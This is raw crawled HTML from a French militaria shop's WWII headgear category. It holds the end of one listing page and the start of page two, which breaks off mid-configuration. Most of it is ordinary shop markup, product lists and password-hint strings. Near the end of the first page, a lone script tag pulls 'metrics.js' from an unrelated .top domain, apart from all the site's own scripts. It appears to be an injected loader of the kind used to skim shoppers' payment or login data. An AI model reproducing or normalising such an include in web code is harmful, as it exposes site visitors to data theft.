						<a class="PM_ASLabelLink" href="#">
							Original <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9610" data-id-criterion-group="4" id="as4c_4_9610" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9610" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							TROUPES DE MONTAGNE &amp; FSSF <div class="PM_ASCriterionNbProduct">(1)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="7245" data-id-criterion-group="4" id="as4c_4_7245" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_7245" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							Uniformes <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9561" data-id-criterion-group="4" id="as4c_4_9561" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9561" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US ARMY <div class="PM_ASCriterionNbProduct">(99)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9567" data-id-criterion-group="4" id="as4c_4_9567" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9567" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							US NAVY <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9563" data-id-criterion-group="4" id="as4c_4_9563" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9563" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USAAF <div class="PM_ASCriterionNbProduct">(8)</div>						</a>
					</label>
					</div>				</li>
																					
				<li>
					<div class="radio">					<input type="radio" value="9565" data-id-criterion-group="4" id="as4c_4_9565" name="as4c[4][]"  class="PM_ASCriterionCheckbox"  />
					<label for="as4c_4_9565" class="PM_ASLabelCheckbox PM_ASNotMulticriteria">
						<a class="PM_ASLabelLink" href="#">
							USMC <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		
                                    <a href="#" class="PM_ASResetGroup" rel="4">
                        Réinitialiser ce groupe
                    </a>
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_6" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                        	
<div id="PM_ASCriterionsOutput_2_6" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_6" class="PM_ASCriterions">

                    <div class="title">
                Nationalités <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">Aucun choix disponible pour ce groupe</p>
				</div>
		
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                                                                                                                            </div><!-- .PM_ASCriterionsGroupList -->

                                                                                                            <input type="hidden" name="as4c[3][]" value="7236" />
                                <input type="hidden" name="as4c_hidden[3][]" value="7236" />
                                                    
                                                <input type="hidden" name="reset_group" value="" />
                        
                        <input type="hidden" name="id_search" value="2" />
                                                    <input type="hidden" name="id_category_search" value="9" />
                                                                                                                                                <input type="hidden" name="orderby" disabled="disabled" />
                        <input type="hidden" name="n" disabled="disabled" />
                        
                                            </form>
                    		</div>
	</div>
</div>
                                                        </div>
            </div>
        	
			</div>
		
	
	
    <div id="js-product-list-footer">
</div>


	


    

				</div>
					</main>

		<footer id="footer" class="js-footer">
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Entrez un mot de passe entre %s et %s caractères.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="Le score minimum doit être: %s.">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[2]) == 'undefined') {
                    as4Plugin.params[2] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"5":"Prix","11":"Cat\u00e9gories","4":"Cat\u00e9gories","6":"Nationalit\u00e9s","1":"Marque","2":"Fournisseur","3":"Cat\u00e9gories"},
                        selectedCriterions: {"3":[{"id_criterion":7236,"value":"Coiffures","visible":1}],"4":[{"id_criterion":7239,"value":"Coiffures","visible":1}],"11":[{"id_criterion":9773,"value":"Coiffures","visible":1}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.paratrooper.fr\/fr\/9-coiffures"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_2 .PM_ASResetSearch').html("Retour à Coiffures");
                            });
                                                                                                    as4Plugin.localCacheKey = "4ed750182537f2ad5aa56a8652d48767fb3bd12d";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(2,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/fr/9-coiffures?content_only=1&infinitescroll=1&page=2
body_size: 15253
content:
<!doctype html>
<html lang="fr-FR">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>Coiffures (2)</title>
	
		
	
	<meta name="description" content="Les coiffures militaires regroupent aussi bien les casques en métal que les casquettes ou calots, ainsi que tous les accessoires nécessaires à la protection, au camouflage et à l&#039;identification du soldat.">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/fr/9-coiffures?page=2">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/9-coiffures" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/9-headgears" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/fr/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/fr/",
      "name": "Paratrooper"
    },
    "name": "Coiffures (2)",
    "url":  "https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;page=2"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.paratrooper.fr/fr/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Original",
            "item": "https://www.paratrooper.fr/fr/3-original"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Américain",
            "item": "https://www.paratrooper.fr/fr/218-americain"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "US ARMY",
            "item": "https://www.paratrooper.fr/fr/225-us-army"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "Coiffures",
            "item": "https://www.paratrooper.fr/fr/9-coiffures"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "Calot troupe, British-Made, J. COLLETT LTD. 1944 ↑",
        "url": "https://www.paratrooper.fr/fr/coiffures/61078-calot-troupe-british-made-j-collett-ltd-1944--3000000567326.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Calot troupe, chino, infanterie, taille 54",
        "url": "https://www.paratrooper.fr/fr/coiffures/57802-calot-troupe-chino-infanterie-taille-54-3000000534878.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Calot troupe, chino, infanterie, taille 55",
        "url": "https://www.paratrooper.fr/fr/coiffures/57870-calot-troupe-chino-infanterie-taille-55-3000000535554.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Calot troupe, chino, Medical Department, taille 53",
        "url": "https://www.paratrooper.fr/fr/medical/54122-calot-troupe-chino-medical-department-taille-53-3000000497531.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Calot troupe, chino, Signal Corps, taille 56",
        "url": "https://www.paratrooper.fr/fr/coiffures/54102-calot-troupe-chino-signal-corps-taille-56-3000000497333.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Calot troupe, chino, USAAF, taille 56",
        "url": "https://www.paratrooper.fr/fr/usaaf/65012-calot-troupe-chino-usaaf-taille-56-3000000452912.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Calot troupe, chocolat, artillerie, taille 57",
        "url": "https://www.paratrooper.fr/fr/coiffures/54109-calot-troupe-chocolat-artillerie-taille-57-3000000497401.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Calot troupe, chocolat, infanterie, T/4 Carl Holst, 345th Inf. Regt., 87th Infantry Division",
        "url": "https://www.paratrooper.fr/fr/coiffures/63470-calot-troupe-chocolat-infanterie-t4-carl-holst-345th-inf-regt-87th-infantry-division-3000000588574.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Calot troupe, chocolat, Parachute Infantry, taille 56",
        "url": "https://www.paratrooper.fr/fr/airborne/66966-calot-troupe-chocolat-parachute-infantry-taille-56-3000000618707.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Calot troupe, infanterie",
        "url": "https://www.paratrooper.fr/fr/coiffures/64645-calot-troupe-infanterie-3000000248744.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Calot troupe, infanterie, BERKSHIRE, taille 53",
        "url": "https://www.paratrooper.fr/fr/coiffures/66744-calot-troupe-infanterie-berkshire-taille-53-3000000616833.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Calot troupe, Infanterie, British-Made, J. COLLETT LTD. 1944, taille 57",
        "url": "https://www.paratrooper.fr/fr/coiffures/59586-calot-troupe-infanterie-british-made-j-collett-ltd-1944-taille-57-3000000552636.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Calot troupe, infanterie, British-Made, J. Compton Sons &amp; Webb Ltd. London. 1944, taille 56",
        "url": "https://www.paratrooper.fr/fr/coiffures/66753-calot-troupe-infanterie-british-made-j-compton-sons-webb-ltd-london-1944-taille-56-3000000500972.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Calot troupe, infanterie, chino",
        "url": "https://www.paratrooper.fr/fr/coiffures/37044-calot-troupe-infanterie-chino-3000000328491.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Calot troupe, infanterie, taille 56",
        "url": "https://www.paratrooper.fr/fr/coiffures/54568-calot-troupe-infanterie-taille-56-3000000501924.html"
      }        ]
  }
</script>


	
		
                            
                                        
    <link rel="prev" href="https://www.paratrooper.fr/fr/9-coiffures">    <link rel="next" href="https://www.paratrooper.fr/fr/9-coiffures?page=3">	

	
		<meta property="og:title" content="Coiffures (2)" />
		<meta property="og:description" content="Les coiffures militaires regroupent aussi bien les casques en métal que les casquettes ou calots, ainsi que tous les accessoires nécessaires à la protection, au camouflage et à l&#039;identification du soldat." />
		<meta property="og:url" content="https://www.paratrooper.fr/fr/9-coiffures?content_only=1&amp;infinitescroll=1&amp;page=2" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-99d04f1250.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "Voir tous les résultats";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/fr\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/fr\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Meilleures ventes en dernier";
					var as4_orderBySalesDesc = "Meilleures ventes en premier";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "fr";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":1,"is_rtl":0,"date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures?page=2","meta":{"title":"Coiffures (2)","description":"Les coiffures militaires regroupent aussi bien les casques en m\u00e9tal que les casquettes ou calots, ainsi que tous les accessoires n\u00e9cessaires \u00e0 la protection, au camouflage et \u00e0 l'identification du soldat.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-content-only":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-9":true,"category-Coiffures":true,"category-id-parent-225":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/fr\/9-coiffures?content_only=1&infinitescroll=1&page=2","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/fr\/adresse","addresses":"https:\/\/www.paratrooper.fr\/fr\/adresses","authentication":"https:\/\/www.paratrooper.fr\/fr\/connexion","manufacturer":"https:\/\/www.paratrooper.fr\/fr\/fabricants","cart":"https:\/\/www.paratrooper.fr\/fr\/panier","category":"https:\/\/www.paratrooper.fr\/fr\/index.php